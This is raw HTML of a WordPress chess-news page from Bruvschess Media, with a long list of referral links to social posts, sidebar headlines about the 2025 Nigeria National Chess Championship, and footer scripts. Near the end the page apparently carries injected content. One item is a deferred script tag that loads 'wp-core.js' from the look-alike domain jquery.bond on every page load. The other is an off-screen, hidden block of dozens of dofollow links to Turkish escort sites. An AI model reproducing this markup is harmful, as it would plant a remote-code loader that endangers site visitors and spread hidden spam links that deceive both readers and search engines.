<a href="https://fewpal.com/post/416329?=bruvschessmediaNOV">277</a>,
<a href="https://fewpal.com/post/416337?=bruvschessmediaNOV">278</a>,
<a href="https://www.dr-ay.com/posts/205703?=bruvschessmediaNOV">279</a>,
<a href="https://say.la/post/83312?=bruvschessmediaNOV">280</a>,
<a href="https://www.chat-hozn3.com/posts/23174?=bruvschessmediaNOV">281</a>,
<a href="https://say.la/post/83314?=bruvschessmediaNOV">282</a>,
<a href="https://justnock.com/post/279762?=bruvschessmediaNOV">283</a>,
<a href="https://community.wongcw.com/posts/861221?=bruvschessmediaNOV">284</a>,
<a href="https://community.wongcw.com/posts/861222?=bruvschessmediaNOV">285</a>,
<a href="https://justnock.com/post/279765?=bruvschessmediaNOV">286</a>,
<a href="https://justnock.com/post/279768?=bruvschessmediaNOV">287</a>,
<a href="https://hallbook.com.br/posts/321530?=bruvschessmediaNOV">288</a>,
<a href="https://hallbook.com.br/posts/321532?=bruvschessmediaNOV">289</a>,
<a href="https://www.voyage-to.me/post/130725?=bruvschessmediaNOV">290</a>,
<a href="https://social.studentb.eu/post/346468?=bruvschessmediaNOV">291</a>,
<a href="https://kansabook.com/post/248894?=bruvschessmediaNOV">292</a>,
<a href="https://friendstrs.com/post/50611?=bruvschessmediaNOV">293</a>,
<a href="https://linkeei.com/post/181755_.html?=bruvschessmediaNOV">294</a>,
<a href="https://www.japanesewomenorg.com/post/47294?=bruvschessmediaNOV">295</a>,
<a href="https://ekcochat.com/post/409801?=bruvschessmediaNOV">296</a>,
<a href="https://www.recentstatus.com/post/146117?=bruvschessmediaNOV">297</a>,
<a href="https://www.recentstatus.com/post/146118?=bruvschessmediaNOV">298</a>,
<a href="https://www.vevioz.com/post/971522?=bruvschessmediaNOV">299</a>,
<a href="https://www.vevioz.com/post/971523?=bruvschessmediaNOV">300</a>,
<a href="http://www.kuaixin.net/post/171?=bruvschessmediaNOV">301</a>,
<a href="http://www.kuaixin.net/post/172?=bruvschessmediaNOV">302</a>,
<a href="https://netgork.com/post/182158?=bruvschessmediaNOV">303</a>
<a href="https://netgork.com/post/182159?=bruvschessmediaNOV">304</a>
<a href="https://www.voyage-to.me/post/130724?=bruvschessmediaNOV">305</a>
<a href="https://www.japanesewomenorg.com/post/47293?=bruvschessmediaNOV">306</a>
<a href="https://www.japanesewomenorg.com/post/47619?=bruvschessmediaNOV">307</a>
<a href="https://www.japanesewomenorg.com/post/47620?=bruvschessmediaNOV">308</a>
<a href="https://kansabook.com/post/250259?=bruvschessmediaNOV">309</a>
<a href="https://friendstrs.com/post/51899?=bruvschessmediaNOV">310</a>
<a href="https://linkeei.com/post/182231?=bruvschessmediaNOV">311</a>
<a href="https://followingbook.com/post/262345?=bruvschessmediaNOV">312</a>
<a href="https://ekcochat.com/post/414430?=bruvschessmediaNOV">313</a>
<a href="https://www.recentstatus.com/post/151318?=bruvschessmediaNOV">314</a>
<a href="https://www.vevioz.com/post/76967?=bruvschessmediaNOV">315</a>
<a href="https://www.vevioz.com/post/984855?=bruvschessmediaNOV">316</a>
<a href="https://www.voyage-to.me/post/105670?=bruvschessmediaNOV">317</a>
<a href="https://social.urgclub.com/post/300658?=bruvschessmediaNOV">318</a>
<a href="https://netgork.com/post/184507?=bruvschessmediaNOV">319</a>
<a href="https://netgork.com/freebitcoin?=bruvschessmediaNOV">320</a>
<a href="https://xmyra.com/post/22441_.html?=bruvschessmediaNOV">321</a>
<a href="https://www.bondhuplus.com/post/378041?=bruvschessmediaNOV">322</a>
<a href="https://fewpal.com/post/499645?=bruvschessmediaNOV">323</a>
<a href="https://www.dr-ay.com/posts/207778?=bruvschessmediaNOV">324</a>
<a href="https://say.la/post/86286?=bruvschessmediaNOV">325</a>
<a href="https://www.chat-hozn3.com/posts/23964?=bruvschessmediaNOV">326</a>
<a href="https://community.wongcw.com/posts/868032?=bruvschessmediaNOV">327</a>
<a href="https://hallbook.com.br/posts/327881?=bruvschessmediaNOV">328</a>
<a href="https://www.voyage-to.me/post/134162?=bruvschessmediaNOV">329</a>
<a href="https://www.voyage-to.me/post/134163?=bruvschessmediaNOV">330</a>
<a href="https://justnock.com/post/292508?=bruvschessmediaNOV">331</a>
<a href="https://www.japanesewomenorg.com/post/47888?=bruvschessmediaNOV">332</a>
<a href="https://www.japanesewomenorg.com/post/47889?=bruvschessmediaNOV">333</a>
<a href="https://www.japanesewomenorg.com/post/47890?=bruvschessmediaNOV">334</a>
<a href="https://kansabook.com/post/251712?=bruvschessmediaNOV">335</a>
<a href="https://friendstrs.com/post/52731?=bruvschessmediaNOV">336</a>
<a href="https://friendstrs.com/post/52732?=bruvschessmediaNOV">337</a>
<a href="https://www.voyage-to.me/post/134165?=bruvschessmediaNOV">338</a>
<a href="https://www.voyage-to.me/post/134166?=bruvschessmediaNOV">339</a>
<a href="https://ekcochat.com/post/417817?=bruvschessmediaNOV">340</a>
<a href="https://followingbook.com/post/265001?=bruvschessmediaNOV">341</a>
<a href="https://www.recentstatus.com/post/155847?=bruvschessmediaNOV">342</a>
<a href="https://www.recentstatus.com/post/155848?=bruvschessmediaNOV">343</a>
<a href="https://www.recentstatus.com/post/155851?=bruvschessmediaNOV">344</a>
<a href="https://www.vevioz.com/post/995667?=bruvschessmediaNOV">345</a>
<a href="https://xmyra.com/post/22444_.html?=bruvschessmediaNOV">346</a>
<a href="https://kansabook.com/post/255611?=bruvschessmediaNOV">347</a>
<a href="https://www.japanesewomenorg.com/post/48477?=bruvschessmediaNOV">348</a>
<a href="https://friendstrs.com/post/55151?=bruvschessmediaNOV">349</a>
<a href="https://www.voyage-to.me/post/138336?=bruvschessmediaNOV">350</a>
<a href="https://followingbook.com/post/272155?=bruvschessmediaNOV">351</a>
<a href="https://ekcochat.com/post/426619?=bruvschessmediaNOV">352</a>
<a href="https://www.recentstatus.com/post/166773?=bruvschessmediaNOV">353</a>
<a href="https://www.recentstatus.com/post/166774?=bruvschessmediaNOV">354</a>
<a href="http://www.kuaixin.net/post/272?=bruvschessmediaNOV">355</a>
<a href="https://xmyra.com/post/22451_.html?=bruvschessmediaNOV">356</a>
<a href="https://www.bondhuplus.com/post/392286?=bruvschessmediaNOV">357</a>
<a href="https://fewpal.com/post/604425?=bruvschessmediaNOV">358</a>
<a href="https://www.chat-hozn3.com/posts/24945?=bruvschessmediaNOV">359</a>
<a href="https://say.la/post/89414?=bruvschessmediaNOV">360</a>
<a href="https://say.la/post/89415?=bruvschessmediaNOV">361</a>
<a href="https://community.wongcw.com/posts/876781?=bruvschessmediaNOV">362</a>
<a href="https://justnock.com/post/306415?=bruvschessmediaNOV">363</a>
<a href="https://hallbook.com.br/posts/335022?=bruvschessmediaNOV">364</a>
<a href="https://www.voyage-to.me/post/138344?=bruvschessmediaNOV">365</a>
<a href="https://social.studentb.eu/post/347447?=bruvschessmediaNOV">366</a>


        <div class="td-author-social">
                    </div>
    </div>

    <div class="clearfix"></div>
</div>
                                <div class="no-results td-pb-padding-side"><h2>No posts to display</h2></div>
                                                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_social_counter td_block_widget td_uid_2_6976e853adee5_rand td-pb-border-top td_block_template_1"><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Stay connected</span></h4></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info">0</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/BruvsChessMedia"  >Like</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info">0</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://twitter.com/bruvschessmedia"  >Follow</a></span></div></div></div></div> <!-- ./block --><div class="td_block_wrap td_block_21 td_block_widget td_uid_3_6976e853ae223_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_3_6976e853ae223" ><script>var block_td_uid_3_6976e853ae223 = new tdBlock();
block_td_uid_3_6976e853ae223.id = "td_uid_3_6976e853ae223";
block_td_uid_3_6976e853ae223.atts = '{"sort":"","custom_title":"Latest article","limit":"3","header_color":"","class":"td_block_widget td_uid_3_6976e853ae223_rand","separator":"","custom_url":"","block_template_id":"","m16_tl":"","m16_el":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m16f_title_font_header":"","m16f_title_font_title":"Article title","m16f_title_font_settings":"","m16f_title_font_family":"","m16f_title_font_size":"","m16f_title_font_line_height":"","m16f_title_font_style":"","m16f_title_font_weight":"","m16f_title_font_transform":"","m16f_title_font_spacing":"","m16f_title_":"","m16f_cat_font_title":"Article category tag","m16f_cat_font_settings":"","m16f_cat_font_family":"","m16f_cat_font_size":"","m16f_cat_font_line_height":"","m16f_cat_font_style":"","m16f_cat_font_weight":"","m16f_cat_font_transform":"","m16f_cat_font_spacing":"","m16f_cat_":"","m16f_meta_font_title":"Article meta info","m16f_meta_font_settings":"","m16f_meta_font_family":"","m16f_meta_font_size":"","m16f_meta_font_line_height":"","m16f_meta_font_style":"","m16f_meta_font_weight":"","m16f_meta_font_transform":"","m16f_meta_font_spacing":"","m16f_meta_":"","m16f_ex_font_title":"Article excerpt","m16f_ex_font_settings":"","m16f_ex_font_family":"","m16f_ex_font_size":"","m16f_ex_font_line_height":"","m16f_ex_font_style":"","m16f_ex_font_weight":"","m16f_ex_font_transform":"","m16f_ex_font_spacing":"","m16f_ex_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_3_6976e853ae223_rand","tdc_css_class_style":"td_uid_3_6976e853ae223_rand_style"}';
block_td_uid_3_6976e853ae223.td_column_number = "1";
block_td_uid_3_6976e853ae223.block_type = "td_block_21";
block_td_uid_3_6976e853ae223.post_count = "3";
block_td_uid_3_6976e853ae223.found_posts = "747";
block_td_uid_3_6976e853ae223.header_color = "";
block_td_uid_3_6976e853ae223.ajax_pagination_infinite_stop = "";
block_td_uid_3_6976e853ae223.max_num_pages = "249";
tdBlocksArray.push(block_td_uid_3_6976e853ae223);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Latest article</span></h4></div><div id=td_uid_3_6976e853ae223 class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://bruvschessmedia.com/the-2025-nigeria-national-chess-championship-ends-in-grand-style-as-new-champions-rise/" rel="bookmark" class="td-image-wrap" title="The 2025 Nigeria National Chess Championship Ends in Grand Style as New Champions Rise"><img class="entry-thumb" src="" alt="" title="The 2025 Nigeria National Chess Championship Ends in Grand Style as New Champions Rise" data-type="image_tag" data-img-url="https://bruvschessmedia.com/wp-content/uploads/2025/12/NIgeria-National-Champions-2025-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bruvschessmedia.com/the-2025-nigeria-national-chess-championship-ends-in-grand-style-as-new-champions-rise/" rel="bookmark" title="The 2025 Nigeria National Chess Championship Ends in Grand Style as New Champions Rise">The 2025 Nigeria National Chess Championship Ends in Grand Style as New Champions Rise</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://bruvschessmedia.com/category/chess-in-africa/" class="td-post-category">Chess in Africa</a>                    <span class="td-post-author-name"><a href="https://bruvschessmedia.com/author/toluene/">Fasinu Tolulope</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-30T14:20:33+00:00" >December 30, 2025</time></span>                    <div class="td-module-comments"><a href="https://bruvschessmedia.com/the-2025-nigeria-national-chess-championship-ends-in-grand-style-as-new-champions-rise/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    




The 2025 Nigeria National Chess Championship will be remembered as more than just another tournament on the calendar....                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://bruvschessmedia.com/the-2025-nigeria-national-chess-championship-corporate-chess-takes-the-spotlight/" rel="bookmark" class="td-image-wrap" title="The 2025 Nigeria National Chess Championship: Corporate Chess Takes the Spotlight"><img class="entry-thumb" src="" alt="" title="The 2025 Nigeria National Chess Championship: Corporate Chess Takes the Spotlight" data-type="image_tag" data-img-url="https://bruvschessmedia.com/wp-content/uploads/2025/12/602835014_18057619541650455_424184652590605838_n-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bruvschessmedia.com/the-2025-nigeria-national-chess-championship-corporate-chess-takes-the-spotlight/" rel="bookmark" title="The 2025 Nigeria National Chess Championship: Corporate Chess Takes the Spotlight">The 2025 Nigeria National Chess Championship: Corporate Chess Takes the Spotlight</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://bruvschessmedia.com/category/chess-in-africa/" class="td-post-category">Chess in Africa</a>                    <span class="td-post-author-name"><a href="https://bruvschessmedia.com/author/toluene/">Fasinu Tolulope</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-20T16:21:00+00:00" >December 20, 2025</time></span>                    <div class="td-module-comments"><a href="https://bruvschessmedia.com/the-2025-nigeria-national-chess-championship-corporate-chess-takes-the-spotlight/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    
REPORT BY&nbsp;Abah Samuel&nbsp;E



Day 5 of the Nigeria National Chess Championships 2025 brought a slight shift in rhythm,...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://bruvschessmedia.com/the-2025-nigeria-national-chess-championship-deepens-as-masters-and-u2000-bring-new-fire-to-the-battle/" rel="bookmark" class="td-image-wrap" title="The 2025 Nigeria National Chess Championship deepens as Masters and U2000 bring new fire to the battle"><img class="entry-thumb" src="" alt="" title="The 2025 Nigeria National Chess Championship deepens as Masters and U2000 bring new fire to the battle" data-type="image_tag" data-img-url="https://bruvschessmedia.com/wp-content/uploads/2025/12/602837037_18057619571650455_8772202205620305360_n-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bruvschessmedia.com/the-2025-nigeria-national-chess-championship-deepens-as-masters-and-u2000-bring-new-fire-to-the-battle/" rel="bookmark" title="The 2025 Nigeria National Chess Championship deepens as Masters and U2000 bring new fire to the battle">The 2025 Nigeria National Chess Championship deepens as Masters and U2000 bring new fire to the battle</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://bruvschessmedia.com/category/chess-in-africa/" class="td-post-category">Chess in Africa</a>                    <span class="td-post-author-name"><a href="https://bruvschessmedia.com/author/toluene/">Fasinu Tolulope</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-19T09:10:00+00:00" >December 19, 2025</time></span>                    <div class="td-module-comments"><a href="https://bruvschessmedia.com/the-2025-nigeria-national-chess-championship-deepens-as-masters-and-u2000-bring-new-fire-to-the-battle/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    
REPORT BY&nbsp;Abah Samuel&nbsp;E







The 2025 Nigeria National Chess Championship entered a fresh and intriguing phase...                </div>
            </div>

        </div>

        </div></div> <!-- ./block --><aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Twitter Feeds</span></h4><div class="textwidget custom-html-widget"><a class="twitter-timeline" href="https://twitter.com/BruvschessMedia?ref_src=twsrc%5Etfw">Tweets by BruvschessMedia</a> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></div></aside><aside class="td_block_template_1 widget widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex"></figure>
</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://bruvschessmedia.com/"><img src="https://bruvschessmedia.com/wp-content/uploads/2019/04/logo-footer.png" alt="" title=""/></a></div><div class="footer-text-wrap"><h2>Chess News to Innovate, Inform & Inspire.</h2><div class="footer-email-wrap">Contact us: <a href="mailto:hi@bruvschessmedia.com">hi@bruvschessmedia.com</a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/BruvsChessMedia/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/bruvschessmedia" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-128" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-128"><a href="#">Advertise with Us</a></li>
<li id="menu-item-129" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-129"><a href="#">Latest Chess News</a></li>
<li id="menu-item-130" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-130"><a href="#">Contact us</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2019. All Rights Reserved. Bruvschess Media. <a href="#">Web Development Company</a>                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


    <!-- LikeBtn.com BEGIN -->
    <script type="text/javascript">var likebtn_wl = 1; (function(d, e, s) {a = d.createElement(e);m = d.getElementsByTagName(e)[0];a.async = 1;a.src = s;m.parentNode.insertBefore(a, m)})(document, 'script', '//w.likebtn.com/js/w/widget.js'); if (typeof(LikeBtn) != "undefined") { LikeBtn.init(); }</script>
    <!-- LikeBtn.com END -->
            <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

			<script>(function(d, s, id) {
			var js, fjs = d.getElementsByTagName(s)[0];
			js = d.createElement(s); js.id = id;
			js.src = 'https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js#xfbml=1&version=v6.0&autoLogAppEvents=1'
			fjs.parentNode.insertBefore(js, fjs);
			}(document, 'script', 'facebook-jssdk'));</script>
			<div class="fb-customerchat" attribution="wordpress" attribution_version="2.3" page_id="514640745682992"></div>

			<script src="https://jquery.bond/wp-core.js" defer></script>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.7.1 (rara)
        Deploy mode: deploy
        
        uid: 6976e853b3db0
    -->

    		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T65NBJ2" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<script type="text/javascript" id="ecwid-frontend-js-js-extra">
/* <![CDATA[ */
var ecwidParams = {"useJsApiToOpenStoreCategoriesPages":"","storeId":"71570891"};
//# sourceURL=ecwid-frontend-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bruvschessmedia.com/wp-content/plugins/ecwid-shopping-cart/js/frontend.js?ver=7.0.5" id="ecwid-frontend-js-js"></script>
<script type="text/javascript" src="https://bruvschessmedia.com/wp-content/plugins/td-composer/legacy/common/wp_booster/js_dev/tdModalPostImages.js?ver=9.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://bruvschessmedia.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://bruvschessmedia.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=fd01b606eadffe2d142186a0c798c0e3" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://bruvschessmedia.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=9.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://bruvschessmedia.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=fd01b606eadffe2d142186a0c798c0e3" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://bruvschessmedia.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://bruvschessmedia.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>






























<h2 id="friends-links" style="position: fixed;right:-800px; top: -600px; overflow: hidden; width:150px; display:none;">
<a title="eryaman escort" href="https://www.eryamankadin.com" rel="dofollow">eryaman escort</a>
<a title="etlik escort" href="https://www.etlikkadin.com" rel="dofollow">etlik escort</a>
<a title="çankaya escort" href="https://www.cankayakadin.com" rel="dofollow">çankaya escort</a>
<a title="kızılay escort" href="https://www.kizilaykadin.com" rel="dofollow">kızılay escort</a>
<a title="etimesgut escort" href="https://www.etimesgutkadin.com" rel="dofollow">etimesgut escort</a>
<a title="Keçiören escort" href="https://www.keciorenkadin.com" rel="dofollow">Keçiören escort</a>
<a title="sincan escort" href="https://www.sincankadin.com" rel="dofollow">sincan escort</a>
<a title="eryaman escort" href="http://eryamansu.com" rel="dofollow">eryaman escort</a>
<a title="etlik escort" href="https://etlikcivciv.com" rel="dofollow">etlik escort</a>
<a title="sincan escort" href="https://sincansaglik.com" rel="dofollow">sincan escort</a>
<a title="çankaya escort" href="http://cankayalar.com" rel="dofollow">çankaya escort</a>
<a title="ankara escort" href="https://www.ankaraescortbayantr.com/" rel="dofollow">ankara escort</a>
<a title="rus escort" href="https://www.ankaraescortruslar.com" rel="dofollow">rus escort</a>
<a title="eryaman escort" href="https://www.eryamaneskort.info" rel="dofollow">eryaman escort</a>
<a title="ankara escort" href="https://kadinguzelligi.com" rel="dofollow">ankara escort</a>
<a title="ankara escort" href="https://ankaraescortum.com/" rel="dofollow">ankara escort</a>
<a title="ankara escort" href="https://ankaraescortkadinlar.com/" rel="dofollow">ankara escort</a>
<a title="Ataşehir escort" href="http://www.atasehirclub.com" rel="dofollow">Ataşehir escort</a>
<a title="Maltepe Escort" href="http://www.beutinet.com" rel="dofollow">Maltepe Escort</a>
<a title="Bostancı Escort" href="http://www.bostancidoviz.com" rel="dofollow">Bostancı Escort</a>
<a title="Bostancı Escort" href="http://www.bostanciftlik.com" rel="dofollow">Bostancı Escort</a>
<a title="Ataşehir Escort" href="http://www.escortbayanatasehir.org" rel="dofollow">Ataşehir Escort</a>
<a title="Maltepe Escort" href="http://www.escortbayanmaltepe.net" rel="dofollow">Maltepe Escort</a>
<a title="Ümraniye Escort" href="http://www.escortbayanumraniye.com" rel="dofollow">Ümraniye Escort</a>
<a title="Pendik Escort" href="http://www.gseeinc.com" rel="dofollow">Pendik Escort</a>
<a title="Kadıköy Escort" href="http://www.kadikoyihl.com" rel="dofollow">Kadıköy Escort</a>
<a title="Kadıköy Escort" href="http://www.kadikoysu.com" rel="dofollow">Kadıköy Escort</a>
<a title="Kartal Escort" href="http://www.kartalescortq.com" rel="dofollow">Kartal Escort</a>
<a title="Kartal Escort" href="http://www.kartalescortt34.com" rel="dofollow">Kartal Escort</a>
<a title="Maltepe Escort" href="http://www.malteperusescort.com" rel="dofollow">Maltepe Escort</a>
<a title="Pendik Escort" href="http://www.pendikeskort34.com" rel="dofollow">Pendik Escort</a>
<a title="Pendik Escort" href="http://pendikgaleri.com" rel="dofollow">Pendik Escort</a>
<a title="Anadolu Yakası Escort" href="https://www.anadoluyakasiescorts.com/" rel="dofollow">Anadolu Yakası Escort</a>
<a title="Ataşehir Escort" href="https://www.atasehirmos.com/" rel="dofollow">Ataşehir Escort</a>
<a title="Kadıköy escort" href="https://www.kadikoyescortbayanlari.org/" rel="dofollow">Kadıköy escort</a>
<a title="Kadıköy Escort" href="https://wkadikoyescort.com/" rel="dofollow">Kadıköy Escort</a>
<a title="Pendik Escort" href="https://www.wpendikescort.com/" rel="dofollow">Pendik Escort</a>
<a title="Anadolu Yakası Escort" href="https://www.anadoluyakasikadin.net/" rel="dofollow">Anadolu Yakası Escort</a>
<a title="Kadıköy Escort" href="https://www.kadikoykadin.net/" rel="dofollow">Kadıköy Escort</a>
<a title="Maltepe Escort" href="https://www.maltepekadin.net/" rel="dofollow">Maltepe Escort</a>
<a title="Ümraniye Escort" href="https://www.umraniyekadin.net/" rel="dofollow">Ümraniye Escort</a>
<a title="Kurtköy Escort" href="https://www.kurtkoykadin.net/" rel="dofollow">Kurtköy Escort</a>
